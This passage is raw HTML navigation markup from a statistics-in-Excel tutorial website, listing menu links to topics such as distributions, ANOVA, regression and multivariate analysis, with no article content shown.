256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-top-menu" class=" menu sf-menu"><li id="menu-item-7111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7111"><a href="https://real-statistics.com/">Home</a></li>
<li id="menu-item-7123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7123"><a href="https://real-statistics.com/free-download/">Free Download<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewbox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z"></path></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-17103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17103"><a href="https://real-statistics.com/free-download/real-statistics-resource-pack/">Resource Pack</a></li>
	<li id="menu-item-36802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36802"><a href="https://real-statistics.com/qat-access/">QAT Access</a></li>
	<li id="menu-item-39209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39209"><a href="https://real-statistics.com/donation/">Donation</a></li>
</ul>
</li>
<li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5"><a href="https://real-statistics.com/basics/">Basics<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewbox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z"></path></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-7138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7138"><a href="https://real-statistics.com/introduction/">Introduction</a></li>
	<li id="menu-item-7136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7136"><a href="https://real-statistics.com/excel-environment/">Excel Environment</a></li>
	<li id="menu-item-21075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21075"><a href="https://real-statistics.com/real-statistics-environment/">Real Statistics Environment</a></li>
	<li id="menu-item-7140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7140"><a href="https://real-statistics.com/probability-functions/">Probability Functions</a></li>
	<li id="menu-item-7135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7135"><a href="https://real-statistics.com/descriptive-statistics/">Descriptive Statistics</a></li>
	<li id="menu-item-7137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7137"><a href="https://real-statistics.com/hypothesis-testing/">Hypothesis Testing</a></li>
	<li id="menu-item-7139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7139"><a href="https://real-statistics.com/general-properties-of-distributions/">General Properties of Distributions</a></li>
</ul>
</li>
<li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6"><a href="https://real-statistics.com/distributions/">Distributions<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewbox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z"></path></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-7141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7141"><a href="https://real-statistics.com/normal-distribution/">Normal Distribution</a></li>
	<li id="menu-item-7143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7143"><a href="https://real-statistics.com/sampling-distributions/">Sampling Distributions</a></li>
	<li id="menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7142"><a href="https://real-statistics.com/binomial-and-related-distributions/">Binomial and Related Distributions</a></li>
	<li id="menu-item-7144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7144"><a href="https://real-statistics.com/students-t-distribution/">Students t Distribution</a></li>
	<li id="menu-item-7158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7158"><a href="https://real-statistics.com/chi-square-and-f-distributions/">Chi-square and F Distributions</a></li>
	<li id="menu-item-7145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7145"><a href="https://real-statistics.com/other-key-distributions/">Other Key Distributions</a></li>
	<li id="menu-item-24743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24743"><a href="https://real-statistics.com/distribution-fitting/">Distribution Fitting</a></li>
	<li id="menu-item-34857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34857"><a href="https://real-statistics.com/order-statistics/">Order Statistics</a></li>
	<li id="menu-item-7155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7155"><a href="https://real-statistics.com/tests-normality-and-symmetry/">Testing for Normality and Symmetry</a></li>
</ul>
</li>
<li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7"><a href="https://real-statistics.com/anova/">ANOVA<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewbox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z"></path></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-7152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7152"><a href="https://real-statistics.com/one-way-analysis-of-variance-anova/">One-way ANOVA</a></li>
	<li id="menu-item-7151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7151"><a href="https://real-statistics.com/two-way-anova/">Factorial ANOVA</a></li>
	<li id="menu-item-19095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19095"><a href="https://real-statistics.com/anova-random-nested-factors/">ANOVA with Random or Nested Factors</a></li>
	<li id="menu-item-23180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23180"><a href="https://real-statistics.com/design-of-experiments/">Design of Experiments</a></li>
	<li id="menu-item-7159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7159"><a href="https://real-statistics.com/anova-repeated-measures/">ANOVA with Repeated Measures</a></li>
	<li id="menu-item-7163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7163"><a href="https://real-statistics.com/analysis-of-covariance-ancova/">Analysis of Covariance (ANCOVA)</a></li>
</ul>
</li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20"><a href="https://real-statistics.com/miscellaneous/">Miscellaneous<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewbox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z"></path></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-7150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7150"><a href="https://real-statistics.com/correlation/">Correlation and Association</a></li>
	<li id="menu-item-7164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7164"><a href="https://real-statistics.com/reliability/">Reliability</a></li>
	<li id="menu-item-7154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7154"><a href="https://real-statistics.com/non-parametric-tests/">Non-parametric Tests</a></li>
	<li id="menu-item-21937" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-21937"><a href="https://real-statistics.com/time-series-analysis/">Time Series Analysis</a></li>
	<li id="menu-item-36055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36055"><a href="https://real-statistics.com/panel-data-models/">Panel Data Models</a></li>
	<li id="menu-item-21070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21070"><a href="https://real-statistics.com/survival-analysis/">Survival Analysis</a></li>
	<li id="menu-item-30419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30419"><a href="https://real-statistics.com/bayesian-statistics/">Bayesian Statistics</a></li>
	<li id="menu-item-43456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43456"><a href="https://real-statistics.com/neural-networks/">Neural Networks</a></li>
	<li id="menu-item-46315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46315"><a href="https://real-statistics.com/matching/">Matching</a></li>
	<li id="menu-item-37048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37048"><a href="https://real-statistics.com/wordle-strategy/">Winning at Wordle</a></li>
	<li id="menu-item-17633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17633"><a href="https://real-statistics.com/handling-missing-data/">Handling Missing Data</a></li>
</ul>
</li>
<li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8"><a href="https://real-statistics.com/regression-models/">Regression<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewbox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z"></path></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-7149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7149"><a href="https://real-statistics.com/regression/">Linear Regression</a></li>
	<li id="menu-item-7148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7148"><a href="https://real-statistics.com/multiple-regression/">Multiple Regression</a></li>
	<li id="menu-item-7147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7147"><a href="https://real-statistics.com/logistic-regression/">Logistic Regression</a></li>
	<li id="menu-item-16649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16649"><a href="https://real-statistics.com/multinomial-ordinal-logistic-regression/">Multinomial Regression</a></li>
	<li id="menu-item-33177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33177"><a href="https://real-statistics.com/ordinal-regression/">Ordinal Regression</a></li>
	<li id="menu-item-25193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25193"><a href="https://real-statistics.com/poisson-regression/">Poisson Regression</a></li>
	<li id="menu-item-48374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48374"><a href="https://real-statistics.com/negative-binomial-regression/">Negative Binomial Regression</a></li>
	<li id="menu-item-7146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7146"><a href="https://real-statistics.com/log-linear-regression/">Log-linear Regression</a></li>
</ul>
</li>
<li id="menu-item-14953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14953"><a href="https://real-statistics.com/multivariate-statistics/">Multivariate<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewbox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z"></path></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-14871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14871"><a href="https://real-statistics.com/multivariate-statistics/descriptive-multivariate-statistics/">Descriptive Multivariate Statistics</a></li>
	<li id="menu-item-14870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14870"><a href="https://real-statistics.com/multivariate-statistics/multivariate-normal-distribution/">Multivariate Normal Distribution</a></li>
	<li id="menu-item-14869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14869"><a href="https://real-statistics.com/multivariate-statistics/hotellings-t-square-statistic/">Hotelling T-square</a></li>
	<li id="menu-item-14867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14867"><a href="https://real-statistics.com/multivariate-statistics/multivariate-analysis-of-variance-manova/">MANOVA</a></li>
	<li id="menu-item-19302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19302"><a href="https://real-statistics.com/multivariate-statistics/multivariate-repeated-measures-tests/">Repeated Measures</a></li>
	<li id="menu-item-15198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15198"><a href="https://real-statistics.com/multivariate-statistics/boxs-test/">Box Test</a></li>
	<li id="menu-item-14868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14868"><a href="https://real-statistics.com/multivariate-statistics/factor-analysis/">Factor Analysis</a></li>
	<li id="menu-item-49505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49505"><a href="https://real-statistics.com/multivariate-statistics/multivariate-regression-analysis/">Multivariate Regression</a></li>
	<li id="menu-item-20457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20457"><a href="https://real-statistics.com/multivariate-statistics/cluster-analysis/">Cluster Analysis</a></li>
	<li id="menu-item-24457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24457"><a href="https://real-statistics.com/multivariate-statistics/discriminant-analysis/">Discriminant Analysis</a></li>
	<li id="menu-item-24961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24961"><a href="https://real-statistics.com/multivariate-statistics/correspondence-analysis/">Correspondence Analysis</a></li>
	<li id="menu-item-45819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45819"><a href="https://real-statistics.com/multivariate-statistics/gaussian-mixture-models/">Gaussian Mixture Models</a></li>
</ul>
</li>
<li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9"><a href="https://real-statistics.com/appendix/">Appendix<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewbox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z"></path></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-23797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23797"><a href="https://real-statistics.com/appendix/faqs/">FAQs</a></li>
	<li id="menu-item-7153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7153"><a href="https://real-statistics.com/mathematical-notation/">Mathematical Notation</a></li>
	<li id="menu-item-7167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7167"><a href="https://real-statistics.com/excel-capabilities/">Excel Capabilities</a></li>
	<li id="menu-item-7156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7156"><a href="https://real-statistics.com/matrices-and-iterative-procedures/">Matrices and Iterative Procedures</a></li>
	<li id="menu-item-14823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14823"><a href="https://real-statistics.com/linear-algebra-matrix-topics/">Linear Algebra and Advanced Matrix Topics</a></li>
	<li id="menu-item-22232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22232"><a href="https://real-statistics.com/other-mathematical-topics/">Other Mathematical Topics</a></li>
	<li id="menu-item-7157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7157"><a href="https://real-statistics.com/statistics-tables/">Statistics Tables</a></li>
	<li id="menu-item-7168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7168"><a href="https://real-statistics.com/appendix/bibliography/">Bibliography</a></li>
	<li id="menu-item-7169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7169"><a href="https://real-statistics.com/appendix/author/">Author</a></li>
	<li id="menu-item-19070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19070"><a href="https://real-statistics.com/appendix/citation-real-statistics-software-website/">Citation</a></li>
</ul>
</li>
<li id="menu-item-13816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13816"><a href="https://real-statistics.com/blogs/">Blogs</a></li>
<li id="menu-item-17105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17105"><a href="https://real-statistics.com/free-download/real-statistics-software/">Tools<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewbox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z"></path></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-37342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37342"><a href="https://real-statistics.com/real-statistics-environment/using-real-statistics-functions/">Real Stat Function Info</a></li>
	<li id="menu-item-36670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36670"><a href="https://real-statistics.com/real-statistics-environment/real-statistics-distribution-functions/">Distribution Functions</a></li>
	<li id="menu-item-36669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36669"><a href="https://real-statistics.com/real-statistics-environment/non_parametric-test-functions/">Non-Parametric Test Functions</a></li>
	<li id="menu-item-36668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36668"><a href="https://real-statistics.com/real-statistics-environment/descriptive-statistics-and-reformatting-functions/">Descriptive Stats and Reformatting Functions</a></li>
	<li id="menu-item-25792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25792"><a href="https://real-statistics.com/real-statistics-environment/real-statistics-regression-anova-functions/">Regression and ANOVA Functions</a></li>
	<li id="menu-item-35216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35216"><a href="https://real-statistics.com/real-statistics-environment/correlation-and-reliability-functions/">Correlation/Reliability Functions</a></li>
	<li id="menu-item-17107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17107"><a href="https://real-statistics.com/real-statistics-environment/real-statistics-multivariate-functions/">Multivariate Functions</a></li>
	<li id="menu-item-22874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22874"><a href="https://real-statistics.com/real-statistics-environment/real-statistics-time-series-analysis-functions/">Time Series Functions</a></li>
	<li id="menu-item-17942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17942"><a href="https://real-statistics.com/real-statistics-environment/real-statistics-advanced-missing-data-functions/">Missing Data Functions</a></li>
	<li id="menu-item-35215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35215"><a href="https://real-statistics.com/real-statistics-environment/real-statistics-math-functions/">Mathematical Functions</a></li>
	<li id="menu-item-48233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48233"><a href="https://real-statistics.com/real-statistics-environment/real-statistics-bayesian-analysis-functions/">Bayesian Functions</a></li>
	<li id="menu-item-17109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17109"><a href="https://real-statistics.com/real-statistics-environment/supplemental-data-analysis-tools/">Data Analysis Tools</a></li>
	<li id="menu-item-32883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32883"><a href="https://real-statistics.com/youtube-videos/">YouTube Videos</a></li>
</ul>
</li>
<li id="menu-item-15753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15753"><a href="https://real-statistics.com/contact-us/">Contact Us</a></li>
<li id="menu-item-35218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35218"><a href="#searchwp-modal-652ea0d21b1427a1bfa685e40d9bc1de" data-searchwp-modal-trigger="searchwp-modal-652ea0d21b1427a1bfa685e40d9bc1de">Search</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
				<nav id="mobile-header" data-auto-hide-sticky itemtype="https://schema.org/SiteNavigationElement" itemscope class="main-navigation mobile-header-navigation has-branding has-sticky-branding">
			<div class="inside-navigation grid-container grid-parent">
				<div class="site-logo mobile-header-logo">
						<a href="https://real-statistics.com/" title="Real Statistics Using Excel" rel="home">
							<img src="https://www.real-statistics.com/wp-content/uploads/2021/03/rs.svg" alt="Real Statistics Using Excel" class="is-logo-image" width="" height="" />
						</a>
					</div>					<button class="menu-toggle" aria-controls="mobile-menu" aria-expanded="false">
						<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>					</button>
					<div id="mobile-menu" class="main-nav"><ul id="menu-top-menu-1" class=" menu sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7111"><a href="https://real-statistics.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7123"><a href="https://real-statistics.com/free-download/">Free Download<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewbox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z"></path></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17103"><a href="https://real-statistics.com/free-download/real-statistics-resource-pack/">Resource Pack</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36802"><a href="https://real-statistics.com/qat-access/">QAT Access</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39209"><a href="https://real-statistics.com/donation/">Donation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5"><a href="https://real-statistics.com/basics/">Basics<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewbox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z"></path></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7138"><a href="https://real-statistics.com/introduction/">Introduction</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7136"><a href="https://real-statistics.com/excel-environment/">Excel Environment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21075"><a href="https://real-statistics.com/real-statistics-environment/">Real Statistics Environment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7140"><a href="https://real-statistics.com/probability-functions/">Probability Functions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7135"><a href="https://real-statistics.com/descriptive-statistics/">Descriptive Statistics</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7137"><a href="https://real-statistics.com/hypothesis-testing/">Hypothesis Testing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7139"><a href="https://real-statistics.com/general-properties-of-distributions/">General Properties of Distributions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6"><a href="https://real-statistics.com/distributions/">Distributions<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewbox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z"></path></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7141"><a href="https://real-statistics.com/normal-distribution/">Normal Distribution</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7143"><a href="https://real-statistics.com/sampling-distributions/">Sampling Distributions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7142"><a href="https://real-statistics.com/binomial-and-related-distributions/">Binomial and Related Distributions</a></li>
